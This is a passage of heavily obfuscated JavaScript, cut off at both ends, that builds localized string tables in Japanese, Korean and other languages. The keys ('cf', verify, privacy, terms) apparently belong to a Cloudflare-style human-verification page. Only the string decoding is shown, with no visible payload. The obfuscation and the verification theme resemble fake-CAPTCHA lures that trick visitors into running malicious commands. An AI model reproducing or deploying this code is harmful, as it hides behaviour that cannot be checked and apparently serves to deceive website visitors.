x1e82,0x136f,0xaab,0xbc1),_0x110e0e[_0x23578c('WJk9',0x2e9c,0x75e,0x1a15,0x3057)]=_0x31b301(0x802,0x1259,0x248c,'2Bs8',-0x6e7)+'.',_0x110e0e[_0x45b19b(0x23a9,0x2ce6,0x22fb,0xad7,'Btbe')+'cy']=_0x31b301(0x24a4,0x3119,0x3661,'!l4G',0x19cc)+'ー',_0x110e0e[_0x532de2(-0x7a1,'srQ0',0x265d,0x11a6,0x21fe)]=_0x532de2(0x1224,'@9gY',0x212e,0x23ad,0x1b30),_0x110e0e[_0x31b301(0x245c,0xea7,0xc25,'COwV',0x1d0e)]=_0x23578c('w6au',0x4fe5,0x2c46,0x3694,0x30db)+_0x532de2(0x2142,'v@y3',0x166e,0x1a0e,0x20),_0x110e0e['cf']=_0x45b19b(0x1bea,0x30bc,0x21fc,0x1381,'kFg)')+_0x31b301(0x3b00,0x3505,0x47cb,'a9*L',0x37b2),_0x110e0e[_0x45b19b(0xa3a,0x1f09,0x19d5,0x2991,'@JTN')+'r']=_0x52a79e(0x16e7,0x29ba,0xf87,0x2655,'FEbz')+_0x532de2(0x124d,'dq#k',0x3943,0x23c7,0x198e)+_0x52a79e(0x3205,0x12e3,0x2272,0xf5b,')@(@')+_0x52a79e(0xbe8,-0x5a2,0x43,0x891,'kFg)'),_0x110e0e[_0x52a79e(0x68f,0x23e,0x17bb,0xf69,'Btbe')+_0x23578c('@quo',0x2048,0x278f,0x2731,0x23b6)]=_0x45b19b(-0x817,-0x7a7,0x9da,-0x9de,'Cks#')+_0x31b301(0x2be9,0x2879,0x3b36,']Z9e',0x2d11)+_0x532de2(0x17c7,'9jYw',0x3d42,0x2c7b,0x2c7a)+_0x52a79e(0x203e,0x13f0,0x673,0x155f,'kFg)'),_0x110e0e[_0x52a79e(0x2a8,0x19b,0x10b3,0x149f,'[YAb')+_0x31b301(0x2c40,0x1a99,0x1770,'v@y3',0x1152)]=_0x532de2(0xeb4,'7UWi',0x115e,0x2873,0x184f);function _0x31b301(_0x415572,_0xbbe23e,_0x15b13b,_0x3b0d96,_0x5c51ec){return _0x4e2a(_0xbbe23e-0x2f9,_0x3b0d96);}_0x110e0e[_0x45b19b(0x3479,0x2d9b,0x2a91,0x27be,']!Ek')]=_0x532de2(0x2bbb,'[YAb',0x34f5,0x1c26,0xab8)+_0x52a79e(-0x332,0x366,0x16f6,0x17f9,'FEbz')+_0x23578c('@9gY',0x2023,0x3061,0x19b7,0x26f4)+_0x23578c('le)T',0x2985,0x3e30,0x3127,0x3b30)+'めに',_0x110e0e[_0x52a79e(0x108f,-0x81f,0x4fd,0x101f,'DxcY')+'y']=_0x23578c('@JTN',0x145f,0x1095,0x12cd,0xfd8),_0x110e0e[_0x23578c('L7y8',0x615,0xb99,0x1689,0xb64)+_0x532de2(0x430b,'L7y8',0x1811,0x296b,0x3877)+_0x532de2(0x1688,'kFg)',0x26c1,0x24cd,0x2c83)]=_0x532de2(0xf34,'2Bs8',0x1ccf,0x10b3,0x770)+_0x45b19b(0x27a4,-0x7db,0xe6f,0x28a7,'COwV')+_0x45b19b(0xf46,0x2c74,0x275a,0x187d,'^5ed')+_0x45b19b(0x3487,0x1e36,0x2cfb,0x46b3,'7UWi')+_0x31b301(0x2297,0x2686,0x183d,'pBra',0x29d8)+_0x31b301(-0x19b,0x1844,0x1ed4,'7UWi',0xbba)+_0x23578c('Xh&0',0x10ca,0x12f9,0x18d6,0xe2e)+_0x45b19b(-0x23e,0x7d1,0x57f,0x89a,'u&NN')+_0x31b301(0x2731,0x1109,0x2781,'@9gY',0x14de)+_0x31b301(0xbf6,0x1203,0x2a1,'KRjk',0x1b25)+_0x532de2(0x1f8f,'2Bs8',0x5179,0x37a7,0x4b2c)+_0x52a79e(0x1432,0x2c25,0x292e,0x2536,'E$k]')+_0x52a79e(0xa86,-0x3b4,0xe2d,0xd9,'FR]U')+_0x52a79e(-0xb96,0x8c5,0x25e,-0x132a,'srQ0')+_0x45b19b(-0x3be,0x3d1,0x6df,0x1164,'Btbe')+_0x52a79e(0x2666,0x2b87,0x2dd6,0x31f9,'YBQO')+_0x45b19b(0x3361,0x22ad,0x2804,0x3bb5,'w6au')+'い。',_0x110e0e[_0x52a79e(0x1a5a,0x2666,0x30a5,0x313d,'L7y8')]=_0x52a79e(0x3175,0x25b0,0x2915,0x2229,'srQ0')+'さい',_0x110e0e[_0x23578c('dq#k',0x1e8f,0x3771,0x2a2a,0x4290)+_0x45b19b(0x2f81,0x75,0x1ab1,0x172,'gB2p')]=_0x45b19b(0x12ef,0x406d,0x2758,0x2105,'^5ed')+_0x52a79e(0x29f6,0x1005,0x2213,0x3bcf,'srQ0')+_0x532de2(0x4882,'u&NN',0x2d01,0x35c8,0x32f9)+'い',_0x110e0e[_0x45b19b(0x628,-0x19d,-0x101,-0x520,'WJk9')+_0x45b19b(-0x129,0x104f,0x10c6,-0x792,'okPo')]=_0x31b301(-0x1ec,0xd44,0x1809,'pBra',0x16e4)+_0x23578c('FR]U',0x828,0x36ba,0x1ffe,0x1e8c)+'い',_0x110e0e[_0x45b19b(-0x2e0,0x1194,0x16c8,0x1b1e,'4(A^')+'y']=_0x532de2(0x21c1,'6gcD',0x8c4,0xd92,0x639)+_0x23578c('gB2p',0x19cd,0x16cd,0xa78,0x18b4);var _0x9d4443={};_0x9d4443[_0x532de2(0x1b12,'!x1s',0x265c,0x3391,0x4313)]=_0x45b19b(0x10cb,0x1deb,0x544,0x93b,'a9*L')+_0x23578c('[YAb',0x3894,0x3671,0x2bdc,0x2b72)+'…',_0x9d4443[_0x31b301(0x3648,0x2cbf,0x44e5,'7(D%',0x40d3)+_0x45b19b(0x6aa,0x1cbd,0x1c5d,0xddc,'2Bs8')+'mp']=_0x52a79e(0x2042,0x2f77,0x15c9,0x27c,'w6au')+_0x31b301(-0x776,0xb65,0x5f6,'u&NN',0x28c)+_0x23578c('WJk9',0x27c6,0x1bb,0x1bc0,0xf94)+_0x45b19b(0x22f7,0x11d3,0xac2,0x826,'srQ0')+_0x52a79e(0x1a54,0x12a9,0x821,0x927,']Z9e'),_0x9d4443[_0x23578c('!x1s',0x1e05,0x37bb,0x1fce,0x1741)+_0x31b301(0x17e9,0x1e1a,0x473,'gB2p',0x31e1)]=_0x45b19b(0x238f,0x3387,0x267b,0x2e7a,'Cks#')+_0x23578c('eMpE',0x1092,0x1c68,0x54e,-0x1032)+_0x52a79e(0x18d0,0x187d,0x2eb5,0x3f7d,'6gcD')+_0x532de2(0x1575,'^5ed',0x312b,0x195e,0xf4f)+_0x31b301(0x11cc,0x2057,0xedb,'@quo',0x2c0f)+_0x45b19b(0x3833,0x3a8f,0x3150,0x3548,'u&NN'),_0x9d4443[_0x532de2(0x28a4,'WJk9',-0x30f,0x168b,0x2d07)+'um']=_0x31b301(0x1b75,0x2053,0x258a,'L7y8',0x27cc)+_0x45b19b(0x1766,0x3ee9,0x26cf,0x1d33,'Xh&0')+'오',_0x9d4443[_0x45b19b(-0x4a1,0x1f63,0x1227,0x128b,'YBQO')]=_0x532de2(0x3897,'^5ed',0x3e1a,0x2bcc,0x19b1)+'..',_0x9d4443[_0x31b301(0x1687,0x1a04,0x1880,'!x1s',0x188a)+'cy']=_0x532de2(0x2a87,'srQ0',0xa53,0x202c,0x1c1a),_0x9d4443[_0x31b301(0x35ad,0x2bb8,0x1bce,'7(D%',0x3e2b)]='약관',_0x9d4443[_0x52a79e(0xcbb,0x1d19,0x8c0,-0x634,'COwV')]=_0x31b301(0x1a44,0x18a8,0x86e,'Cks#',0x18ca)+_0x532de2(-0xef,'4(A^',0x1497,0x498,0xf3b),_0x9d4443['cf']=_0x23578c('I@s2',0x4033,0x236a,0x3591,0x1b76)+_0x52a79e(0x231d,0x313f,0x1b77,0x245f,'2Bs8'),_0x9d4443[_0x532de2(0x19dd,'FR]U',-0x973,0x655,0x351)+'r']=_0x23578c('okPo',0x27e1,0x394a,0x3066,0x21e3)+_0x532de2(0x82a,'4(A^',0x11c3,0x143e,0xac0),_0x9d4443[_0x532de2(0x3190,'[YAb',0x149d,0x19b0,0xe37)+_0x31b301(0x2bee,0x36fc,0x252f,'9jYw',0x4693)]=_0x31b301(-0x50c,0x517,0x33b,'@9gY',-0xd1a)+_0x23578c('WJk9',-0x5b5,-0x4a7,0x104c,0x11d6)+_0x31b301(0xfe2,0x14df,0x1581,'9jYw',-0x30f),_0x9d4443[_0x52a79e(0x1712,0x14db,0x234c,0x1f89,'E$k]')+_0x532de2(0x16d2,'E$k]',0x2adc,0x1dd5,0xc37)]=_0x52a79e(0x17be,0x1707,-0x4,-0x12b2,'7(D%'),_0x9d4443[_0x532de2(0x428a,')@(@',0x2e11,0x36ba,0x24c0)]=_0x31b301(0x2c25,0x36dc,0x1fe8,'v@y3',0x2100)+_0x31b301(0x312c,0x295c,0x1427,'@9gY',0x1d05)+_0x45b19b(-0x35,0x11b1,0x1655,0x1623,'%kt*')+_0x532de2(0x2ee7,']Z9e',0x162f,0x2e08,0x1aa1),_0x9d4443[_0x52a79e(-0x434,0x567,0x81f,0x1a6b,'pBra')+'y']='검증',_0x9d4443[_0x52a79e(0x1076,0x87c,0xd5a,0x270e,']!Ek')+_0x23578c('FEbz',-0xe6c,-0x6c8,0xa9a,0x24e4)+_0x45b19b(0xfd5,-0xfce,0x103,0x5b7,'dq#k')]=_0x45b19b(0x344c,0x1185,0x28cc,0x310b,'a9*L')+_0x52a79e(0x267d,0x7c1,0x17c4,0x1605,'@quo')+_0x31b301(0x2e66,0x2259,0xad5,'9jYw',0x2fb1)+_0x52a79e(0xc44,0x1e9a,0x221a,0x2d40,'@JTN')+_0x532de2(0xd1a,'FR]U',0xa4b,0x191d,0x2012)+_0x31b301(0x25fb,0x1944,0x1edd,'[z0#',0x1217)+_0x52a79e(0x2cf3,0x2acd,0x1dda,0x1928,'7UWi')+_0x45b19b(0x21a6,0x1f1,0x1163,0x76e,'%kt*')+_0x45b19b(0x23b3,0x564,0x1ed6,0x2965,'%kt*')+_0x45b19b(0x43de,0x365d,0x2ce5,0x354b,'R**P')+_0x45b19b(0x175,0x247,0xebe,0xafb,'gB2p')+_0x45b19b(0x277a,0x3b18,0x3320,0x1bfd,'#G6m')+_0x532de2(0x3008,'#G6m',0x272c,0x189b,0x486)+_0x52a79e(0x17d3,-0x16f5,0xd7,0x1583,'YBQO')+_0x45b19b(0xdce,0x2e9f,0x1bdf,0xb62,'#G6m')+'요.',_0x9d4443[_0x45b19b(0x218d,0x47cb,0x2fca,0x1ef4,'Wo%*')]=_0x23578c('Xh&0',0x225a,0x31f6,0x29b7,0x3069),_0x9d4443[_0x45b19b(0x2428,0x106,0xeff,0x540,'L7y8')+_0x532de2(0x29d3,'L7y8',0x2be5,0x2bdb,0x1f81)]=_0x31b301(0x32ac,0x1b21,0x1365,'gSk8',0x1547)+_0x52a79e(0xb17,0x29b1,0x2043,0x255d,'FR]U')+'세요',_0x9d4443[_0x532de2(0x5118,'6gcD',0x3ee5,0x3786,0x4bfc)+_0x23578c('YBQO',0x9ee,0x17c,0xbce,0x1fd9)]=_0x23578c('WJk9',0xff0,-0x1c1,0x16ea,0x1a0b)+_0x45b19b(0x19e4,0x78b,0xaf8,-0x5f9,'!l4G'),_0x9d4443[_0x23578c('Cks#',0x2277,0x2212,0x17b1,0x7a6)+'y']=_0x52a79e(0x2157,0x2831,0x25ac,0x34e4,'E$k]')+_0x52a79e(-0x168,0x1b1c,0xcce,0x1ab8,'FR]U');var _0x1628f3={};_0x1628f3[_0x45b19b(0x1d36,0x1051,0x1545,0x2c2b,'eMpE')]=_0x45b19b(0x2e66,0x21e4,0x23b0,0x1691,'dq#k')+_0x532de2(-0x4f8,'w6au',0x217d,0xa90,0x851)+_0x23578c('gSk8',0x1af4,0x1323,0x20e3,0x2d02),_0x1628f3[_0x23578c('FR]U',0x4966,0x3550,0x38cc,0x406f)+_0x23578c('dq#k',0xccb,0xfe5,0x1209,-0x125)+'mp']=_0x532de2(0x121b,'%kt*',0x878,0x91d,0x1e41)+_0x31b301(-0x3b6,0xf66,0x2181,'[YAb',0x1308)+_0x23578c('Xh&0',0x14c6,0xec0,0x165b,0x1396)+_0x31b301(0x299b,0x2790,0x12b9,'6gcD',0x22cd)+_0x23578c('kFg)',-0x87,0x1cf,0x18c7,0x16f9)+_0x45b19b(0x387f,0x2153,0x2bf4,0x15a8,'[z0#')+_0x45b19b(0xc44,0x19e8,0x12b7,0x6e2,'#M58')+_0x532de2(0x1537,'!x1s',-0xb9a,0xa6d,0x106a)+_0x23578c('7(D%',0x36a6,0x335e,0x1d6a,0x2a8d)+_0x52a79e(0x5e9,0x17ad,0x15b8,0x2987,'le)T')+_0x31b301(0x14d9,0xbf9,0x1498,'FR]U',0x11e6)+_0x532de2(0x29a1,'w6au',0x11b8,0x293a,0x4186),_0x1628f3[_0x532de2(-0x596,'gSk8',0x16d6,0x3e6,-0x43b)+_0x45b19b(0x3032,0xda4,0x217c,0x250a,'DxcY')]=_0x52a79e(0x285,0x45f,0x590,0x158e,')@(@')+_0x532de2(0x1b7b,'^5ed',0x3914,0x233e,0x3350)+_0x45b19b(0x3f30,0x2c53,0x3237,0x1b04,'4(A^')+_0x45b19b(0x52e,-0x8dc,0xeca,0x1abe,'[YAb')+_0x532de2(0x2a9e,'kFg)',0x2e08,0x1f1a,0x1acf)+_0x532de2(0x4473,'srQ0',0x3e83,0x352c,0x1b11)+_0x23578c('eMpE',0x3e0f,0x2363,0x30c6,0x4599)+_0x532de2(0x26ad,'@9gY',0x41bd,0x33b2,0x33ad)+_0x52a79e(-0x23b,0xf35,0x87a,0xe0,'6gcD')+_0x532de2(0x32e7,'!x1s',0x2685,0x2531,0x3a95)+_0x45b19b(-0x54e,0x134f,0x53b,-0x50c,'2Bs8')+_0x52a79e(0x223a,0x38fe,0x2a21,0x3144,'DxcY')+'.',_0x1628f3[_0x52a79e(0x4b65,0x1a08,0x3233,0x389e,'FR]U')+'um']=_0x23578c('pBra',0x365a,0xf82,0x2872,0x3c0b)+_0x31b301(0x1b94,0x2db8,0x2121,'@9gY',0x2ece)+_0x532de2(0x2f8e,'%0rc',0x2090,0x161a,0x2d1f)+_0x532de2(0x2ff4,'srQ0',0x2bb7,0x2ade,0x342c)+_0x31b301(0x1b83,0x1499,0x412,'9jYw',0x1cc9)+_0x23578c(']Z9e',0x2fbb,0x408c,0x31b6,0x320e)+'s',_0x1628f3[_0x52a79e(0x1f10,-0x11a3,0x6e4,-0x1289,'srQ0')]=_0x532de2(0x24cf,'^5ed',0x1195,0x25b9,0x26aa)+_0x23578c('DxcY',0x566,0x1722,0x1e0d,0x374f)+_0x23578c('FR]U',0x27c0,0x37a8,0x2f34,0x2975),_0x1628f3[_0x532de2(0x242c,']!Ek',0x152a,0xdb7,0x162a)+'cy']=_0x45b19b(0x41d0,0x1623,0x2be1,0x1a49,'I@s2')+_0x52a79e(0x29b1,0x1c79,0x25ba,0x32cd,'#G6m'),_0x1628f3[_0x45b19b(0x2851,0x9e6,0x183a,0x2cbe,'%0rc')]=_0x52a79e(0x1b2b,0xe8b,0x1aa8,0x1996,'E$k]')+'os',_0x1628f3[_0x532de2(0xd8c,')@(@',0x99c,0x614,-0x451)]=_0x52a79e(-0x854,0xac9,0x913,-0xfff,'4(A^')+_0x52a79e(0x20f4,0x230e,0x2fb1,0x29fb,'COwV'),_0x1628f3['cf']=_0x31b301(0x22cd,0xa72,0x1238,'Btbe',0x1ac0)+_0x31b301(0x35f7,0x2b03,0x165e,'le)T',0x1bbd),_0x1628f3[_0x31b301(0x2082,0x1c8a,0x9bc,'srQ0',0xfa8)+'r']=_0x23578c('#G6m',0x358b,0x19eb,0x2bed,0x354b)+_0x532de2(0xcf,'dq#k',0x113c,0xe20,0xf9b)+_0x45b19b(-0x7b9,0x1bae,0x215,0x1986,'FEbz')+_0x23578c(']!Ek',0x2c47,0x30c0,0x17d2,0x2554)+_0x532de2(0x4c80,'@9gY',0x2d48,0x370f,0x4227),_0x1628f3[_0x52a79e(0x17e8,0x3409,0x1f70,0x1809,'a9*L')+_0x45b19b(0x2ea4,0x25f6,0x2b22,0x3818,'%0rc')]=_0x52a79e(0x1299,0x19ba,0x223a,0x1eb4,'KRjk')+_0x31b301(0x148c,0x1c17,0x3484,'^5ed',0x30fc)+_0x532de2(0x32db,'v@y3',0x3fa2,0x3675,0x4b34)+_0x23578c('jr[C',0x32a5,0x3a6d,0x3574,0x42f2)+_0x52a79e(0x3031,0x16e2,0x1e16,0x22fa,'6gcD')+_0x31b301(0x3bcf,0x2c6b,0x3862,'srQ0',0x1b5b)+_0x23578c('#G6m',0xe18,0x27ec,0x13ce,0x1cae)+_0x52a79e(0x3642,0x21b3,0x2826,0x1b72,'KRjk')+_0x45b19b(0x97b,0x6fd,0x1e6a,0x337d,'^5ed')+'i',_0x1628f3[_0x45b19b(0x126b,0xe59,0x23f1,0x2a36,'E$k]')+_0x23578c('FR]U',0x13e6,0x29af,0x2b25,0x214c)]=_0x52a79e(0x7a6,0x17a6,0x1ee,0x1769,'!l4G')+_0x52a79e(0x4306,0x2fef,0x2d7b,0x2c85,'COwV'),_0x1628f3[_0x31b301(0x360d,0x204d,0x34e4,'eMpE',0x979)]=_0x45b19b(0x1581,0x2dbc,0x2515,0xce1,'7UWi')+_0x23578c('gB2p',0x1857,-0xaa3,0xee2,0x1cba)+_0x23578c('@JTN',0x1355,0xe17,0x1dde,0x1e46)+_0x23578c('le)T',0x78,0x17eb,0x14df,0xa11)+_0x31b301(0x1760,0x128b,0x3a7,'w6au',0x19a1)+_0x23578c('I@s2',0x2427,0x34e0,0x2a1b,0x1f80)+_0x532de2(0x348e,'[YAb',0x14e4,0x2a99,0x2979)+'s',_0x1628f3[_0x31b301(-0x6e,0x1085,0x2071,'YBQO',0x7c0)+'y']=_0x31b301(0x3e3f,0x28c1,0x32e9,'dq#k',0x2e9c)+_0x23578c('!x1s',0x1854,0x1009,0x11d3,0x1ea5)+'i',_0x1628f3[_0x532de2(0x1d43,'le)T',0x12c9,0x204c,0x1023)+_0x45b19b(0x1402,0x8ef,0xbdd,-0x5cc,'KRjk')+_0x45b19b(0x1163,0x15b8,0x68e,-0x2c,'a9*L')]=_0x52a79e(0x1017,0x1741,0x7c0,0x20d4,'E$k]')+_0x532de2(0x25df,'YBQO',0x3fc8,0x36a4,0x2e41)+_0x31b301(0x22c5,0x36d8,0x25b8,'I@s2',0x41ed)+_0x532de2(0xd74,'!l4G',0x33d0,0x1e5e,0x33fe)+_0x23578c('I@s2',0x16cb,0x3361,0x1f8f,0x35ba)+_0x31b301(0x1fb5,0x2579,0x2538,'pBra',0x1ed0)+_0x532de2(0xba6,'7(D%',0x1673,0x144e,0x1fc6)+_0x23578c('7UWi',0x1794,0x16b0,0x28cc,0x2b8a)+_0x23578c('[YAb',0x3495,0x274e,0x2b7c,0x1aa8)+_0x45b19b(0x23e9,0x4140,0x309c,0x4259,'E$k]')+_0x45b19b(0x1011,0x15b0,0xb1e,-0x5fc,'7(D%')+_0x23578c('Cks#',0x4c6,0x2c61,0x19f8,0x26fb)+_0x52a79e(0x24c4,0x35ff,0x2d48,0x42ad,'9jYw')+_0x532de2(0x2b3e,'KRjk',0x2476,0x225b,0x2549)+_0x532de2(0x168b,'Xh&0',0x2b93,0x2461,0xc72)+_0x23578c('#G6m',0x959,-0x2a7,0x9c7,0x21f8)+_0x45b19b(0xfa1,0xc61,0x4e8,0xbbd,'L7y8')+_0x45b19b(0x267e,0x1eb2,0x1c01,0x1b94,'7UWi')+_0x532de2(0x421c,'a9*L',0x269f,0x2a5a,0x3699)+_0x23578c('7(D%',0x70,0x150a,0x182d,0x930)+_0x532de2(-0xd3d,'Xh&0',0x128d,0x949,-0xd6c)+_0x31b301(0xf40,0x256b,0x1c46,'kFg)',0x2c1a)+_0x52a79e(0x1d9b,-0xa88,0x67c,0x1d5,'w6au')+_0x31b301(0x204a,0x106b,0x1a72,'Xh&0',0x1841)+_0x52a79e(-0x495,0xa11,-0x1c1,-0x1a05,'[z0#')+_0x52a79e(0x28b3,0x1d91,0x1eee,0x33c0,'w6au')+_0x52a79e(0x2f70,0x7b1,0x170c,0x1c4f,']Z9e')+_0x52a79e(0x181d,0x555,0x148,-0x1540,']Z9e')+_0x23578c('!x1s',0x1d08,0x1bd9,0x3134,0x1d85)+_0x532de2(0x32f7,'eMpE',0x1c1b,0x241b,0x36bd)+_0x45b19b(0xae1,0x1be4,0xdaa,-0xa7c,'FEbz')+_0x45b19b(0x3e24,0x2547,0x2476,0xac7,'Xh&0')+_0x31b301(0x1f32,0x13b7,-0x51e,'%kt*',0x1ea)+_0x532de2(0x141c,'Cks#',0x1fbe,0xefa,-0x518)+_0x23578c('a9*L',0xea4,0x757,0xfc5,0x20b7),_0x1628f3[_0x23578c('L7y8',0x4b03,0x4653,0x373e,0x2635)]=_0x45b19b(0x53a,0x1e11,0x620,0xa19,'@quo')+_0x532de2(0x1f98,'Wo%*',0x2002,0x29ba,0x3c3c)+'e',_0x1628f3[_0x23578c('@quo',0x3f8,0x86b,0xb17,0x1604)+_0x45b19b(0x2cfd,0x17d5,0x2728,0x1053,'L7y8')]=_0x31b301(0x104b,0x1fa6,0x1890,'FR]U',0x1cf5)+_0x532de2(0x22f5,'gSk8',0xf7a,0x24de,0xe56)+_0x532de2(0x1bf,'WJk9',0x1770,0x1a1e,0x18aa)+_0x31b301(0x29ff,0x19d0,0x1cd3,'le)T',0x1534)+_0x45b19b(-0x8a6,0x1ec5,0x105e,0x80d,'KRjk')+_0x45b19b(0x134d,0xb18,0x100,-0x6ad,'FEbz'),_0x1628f3[_0x532de2(0x2993,'I@s2',0x3713,0x2dd6,0x2a3e)+_0x23578c('gSk8',-0xf2b,-0x120b,0x70d,-0x5f6)]=_0x23578c('#M58',0x1c15,0x2914,0x1792,0x1664)+_0x23578c('KRjk',0x13b6,0x2355,0x210b,0x14b8)+_0x31b301(-0x711,0xd95,0x177e,'eMpE',0x11ae)+_0x532de2(0x1772,']!Ek',0x1be6,0x507,0x1aed)+_0x52a79e(0x4537,0x13fa,0x2b3a,0x1af2,'9jYw')+'e',_0x1628f3[_0x532de2(0x70c,']!Ek',0xcaf,0x1a7b,0x2e26)+'y']=_0x532de2(0x352,')@(@',0x1639,0x17b8,0x1f43)+_0x532de2(0x1796,']Z9e',0x1ae3,0x30ed,0x2dd4)+'je';var _0x63c0eb={};_0x63c0eb[_0x532de2(0x2c6f,'Xh&0',0x229f,0x18ae,0x74e)]=_0x31b301(0x4da7,0x36a3,0x2854,'okPo',0x2772)+_0x31b301(0x2e21,0x17a4,0x2831,'v@y3',0x815)+_0x31b301(0x3b59,0x325e,0x43fc,')@(@',0x40e9)+'..',_0x63c0eb[_0x52a79e(0x1101,0xfea,0x26d8,0xcb3,'7(D%')+_0x45b19b(0x222f,0xc11,0xd48,0x1dd6,'DxcY')+'mp']=_0x23578c('YBQO',0x11ae,-0x730,0xca5,0x1ca8)+_0x52a79e(-0x55,0x1e0f,0x9ff,0x20cc,'I@s2')+_0x532de2(0x1163,'w6au',0x289d,0x1ae7,0x1f22)+_0x45b19b(0x2e94,0x11c0,0x1aec,0x29d5,'gB2p')+_0x532de2(0x413,'w6au',0x23ab,0x17d4,0x1896)+_0x45b19b(0x27c7,0x7a4,0x145b,0x1ec1,'@9gY')+_0x52a79e(0x1b4b,0x1679,0x40d,0xe40,'%0rc')+_0x52a79e(0x2d5d,0x38fd,0x31cf,0x3c7d,'7UWi')+_0x532de2(0x23f0,'E$k]',0x1ee6,0x20e4,0x9ff)+_0x23578c('v@y3',0x43ba,0x2f86,0x38d1,0x506d)+_0x532de2(0x182d,'WJk9',0xee7,0xbe6,0x1651)+_0x52a79e(0x4fd,0x1647,0x100a,0x1721,'Xh&0')+_0x31b301(0x1195,0xac9,0x1120,'kFg)',-0x27e)+_0x31b301(0x3af2,0x2368,0x369f,'le)T',0x27d9)+_0x45b19b(0x255b,0x1c39,0xfe1,0x512,'dq#k'),_0x63c0eb[_0x31b301(0x3ac6,0x2a4e,0x40b0,'KRjk',0x2d7f)+_0x23578c('gB2p',0x1230,0x1d64,0x1ecc,0x16d0)]=_0x532de2(0x501,'FEbz',0x266b,0xd9b,0x536)+_0x532de2(0x1a60,'Xh&0',0x2adc,0x114c,-0x51d)+_0x52a79e(0xadd,0x1abe,0x975,0x15e7,')@(@')+_0x532de2(0x3de7,'@9gY',0x22ee,0x3580,0x417d)+_0x23578c('DxcY',0x381a,0x4d54,0x331d,0x3ac1)+_0x52a79e(0xf1e,-0x1252,-0x6a,0x4f2,'Xh&0')+_0x23578c('v@y3',0x45c8,0x4c2b,0x385b,0x231e)+_0x45b19b(0x1ba0,0x223d,0x17ad,0x3048,'Xh&0')+_0x45b19b(0x176d,0x2116,0xfcb,-0x41e,'L7y8')+_0x532de2(0xbc4,'Btbe',0x3110,0x221b,0x2768)+_0x45b19b(-0xc40,0x12cb,0x2da,-0xb03,']Z9e')+_0x532de2(0x17ac,'pBra',0x18b4,0xf92,0x1072)+_0x52a79e(0x13f5,0x16f6,0x15d5,0xda7,'6gcD')+'s.',_0x63c0eb[_0x45b19b(0x3e3,0x1994,0x1768,-0x7e,'kFg)')+'um']=_0x532de2(0x1db8,'KRjk',0xcce,0x1cd4,0x3481)+_0x45b19b(0xfe8,-0x64b,0xc1,0x1063,'@quo')+_0x532de2(0x2eba,'[YAb',0x1720,0x28fb,0x1656)+_0x532de2(0x10c1,'srQ0',0x17bc,0x143a,-0x3ab)+_0x23578c(']Z9e',0x1fb,0xe31,0x1517,0x1386)+'a',_0x63c0eb[_0x532de2(-0xa58,'srQ0',0x20ff,0xc3c,-0xc87)]=_0x45b19b(0x8ce,0x41e,0x98c,0x11c0,'@9gY')+_0x532de2(0x203c,'@quo',0x4452,0x36bc,0x3af9)+_0x31b301(0x1a51,0x507,0xb9f,'@9gY',0x18f0),_0x63c0eb[_0x52a79e(0x63f,-0x771,0x11c6,0x1a5c,'COwV')+'cy']=_0x52a79e(-0x15f9,-0x16f6,0x2cb,-0x1772,'srQ0')+'si',_0x63c0eb[_0x31b301(0x1df4,0x1de9,0x15e6,'pBra',0x2032)]=_0x45b19b(0x26d5,0x2b74,0x20d9,0x2ffe,'9jYw'),_0x63c0eb[_0x52a79e(0x907,0x8eb,0x1283,0xf3c,'Cks#')]=_0x45b19b(0x4f5,0x23f4,0x1793,0x451,'E$k]')+_0x23578c('YBQO',0x4083,0x46ae,0x349c,0x2815),_0x63c0eb['cf']=_0x45b19b(0x26b5,0x34af,0x2b3b,0x2c07,'COwV')+_0x23578c('DxcY',0x3cb9,0x2524,0x2ce2,0x41b5),_0x63c0eb[_0x532de2(0x2c09,'R**P',0x157b,0x1a66,0x7e6)+'r']=_0x52a79e(0x6da,0x2e8c,0x1ddb,0x83c,'eMpE')+_0x31b301(0x221a,0x8da,0x2102,'a9*L',0x6b7)+_0x45b19b(-0x6ca,0xeeb,0x652,-0xa0b,'#M58')+_0x23578c('I@s2',0x2769,0x2b48,0x19b1,0xe43)+_0x532de2(0x3ad4,'Btbe',0x2dba,0x2d3a,0x3029)+_0x532de2(0x2412,'R**P',0x280,0x1392,0x19c6),_0x63c0eb[_0x31b301(0x1090,0x1491,0x153c,')@(@',-0x209)+_0x31b301(0x1595,0x1369,0x1cd8,'le)T',0x2686)]=_0x23578c('!l4G',0x1f4c,0x3b6e,0x2301,0x2052)+_0x31b301(0x2ebe,0x2395,0x3692,'@JTN',0x3402)+_0x31b301(0x4a16,0x35f8,0x48c3,'6gcD',0x4cd9)+_0x31b301(0x4da,0xaca,0x1182,'pBra',0x558)+_0x45b19b(0x3a81,0x25e7,0x21ff,0x152a,'FEbz')+_0x23578c('%0rc',0x9b5,0x5b2,0x10f9,0x62e)+_0x23578c('[YAb',0x4723,0x2528,0x343e,0x2d42)+_0x31b301(0x2762,0x2dc7,0x2c83,'le)T',0x2c38)+_0x52a79e(0x1239,0x1692,0x23b0,0x355e,'4(A^'),_0x63c0eb[_0x23578c(')@(@',0x3830,0x4a73,0x36ff,0x3cc8)+_0x52a79e(-0x332,0x14ed,0x3dc,0xe7e,'DxcY')]=_0x45b19b(0x3c16,0x2f28,0x28c0,0x15cd,'2Bs8')+_0x23578c('KRjk',0x14b1,0x2806,0x2938,0x30fa)+_0x31b301(0x118f,0x868,-0x11a2,'E$k]',0xb54),_0x63c0eb[_0x23578c('Wo%*',0x907,0x1113,0x1a50,0x1163)]=_0x23578c('^5ed',0x38a9,0x3f97,0x2985,0x2a40)+_0x31b301(0x2d7b,0x209a,0x2492,'u&NN',0xf53)+_0x23578c('%kt*',0xb77,0x277f,0x1b66,0x1082)+_0x31b301(-0x2c9,0xb18,0xddd,'WJk9',0x18c9)+_0x45b19b(0x4b50,0x49f4,0x32fb,0x28ca,'a9*L')+_0x31b301(0x451,0xb96,0xb23,'@9gY',-0xbb2)+_0x31b301(0x5b6,0x824,0x151a,'@quo',0x1021)+_0x31b301(0x4a8,0x6c0,0x158c,'kFg)',-0x931)+'t',_0x63c0eb[_0x532de2(0x1bef,'2Bs8',0xd86,0x1f1b,0x1fc3)+'y']=_0x31b301(0x270e,0x18f0,0x310f,'w6au',0x21a)+'n',_0x63c0eb[_0x31b301(0x1599,0x14c4,0x1e4a,'FEbz',0x117)+_0x52a79e(0x2510,0x36de,0x236d,0x3b89,'gSk8')+_0x532de2(0x3d4f,'Wo%*',0x172a,0x3043,0x35ec)]=_0x532de2(0x1a1a,'FEbz',0x32aa,0x2069,0xcf3)+_0x52a79e(-0x12ab,0xdf,-0x156,0x4ab,'#M58')+_0x52a79e(0x2f19,0x1e88,0x15d1,0x1fce,'[z0#')+_0x532de2(0x153c,'[z0#',0